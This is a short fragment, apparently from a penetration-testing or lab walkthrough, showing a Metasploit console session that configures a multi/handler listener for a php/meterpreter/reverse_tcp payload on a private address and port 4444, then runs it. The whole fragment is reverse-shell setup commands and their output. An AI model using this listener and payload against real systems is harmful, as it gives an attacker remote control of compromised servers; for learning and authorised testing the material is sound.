 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run